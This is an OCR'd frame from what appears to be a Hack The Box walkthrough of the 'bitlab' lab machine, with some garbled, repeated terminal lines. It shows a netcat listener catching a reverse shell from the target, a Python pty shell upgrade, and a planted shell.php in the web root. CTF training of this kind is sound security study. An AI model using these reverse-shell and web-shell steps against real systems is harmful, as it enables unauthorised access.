 Burp Suite Professional ... Mozilla Firefox Terminal - root@ippsec:... 11:02 AM
Terminal - root@ippsec:~/htb/boxes/bitlab
File Edit View Terminal Tabs Help
root@ippsec:~/htb/boxes/bitlab# ncat -lvnp 9001
-bash: ncat: command not found
root@ippsec:~/htb/boxes/bitlab# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.114] 38688
bash: cannot set terminal process group (1155): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ python -c 'import pty;pty.spawn("/bin/bash")'
<file$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bitlab:/var/www/html/profile$ ^Z
[1]+  Stopped                 nc -lvnp 9001
root@ippsec:~/htb/boxes/bitlab# stty raw -echo
root@ippsec:~/htb/boxes/bitlab# root@ippsec:~/htb/boxes/bitlab# root@ippsec:~/htb/boxes/bitlab# nc -lvnp 9001
www-data@bitlab:/var/www/html/profile$
www-data@bitlab:/var/www/html/profile$ ls
README.md  developer.jpg  index.php  shell.php
www-data@bitlab:/var/www/html/profile$ sy
[0] 0:openvpn  1:nmap- 2:nc* "ippsec" 11:02 03-Jan-20